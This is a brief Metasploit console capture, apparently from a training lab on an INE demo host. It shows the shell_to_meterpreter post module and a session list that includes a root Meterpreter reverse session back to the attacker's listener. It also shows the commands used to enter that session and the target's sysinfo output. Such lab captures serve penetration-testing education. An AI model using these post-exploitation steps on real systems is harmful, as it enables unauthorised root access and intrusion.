 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                 Information            Connection
--  ----  ----                 -----------            ----------
1         shell cmd/unix                              192.16.121.2:33567 -
> 192.16.121.3:445 (
192.16.121.3)
3         meterpreter x86/lin  root @ demo.ine.loca   192.16.121.2:4433 ->
ux                   l                       192.16.121.3:60784
(192.16.121.3)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer     : demo.ine.local
OS           : Debian 8.11 (Linux 6.8.0-63-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >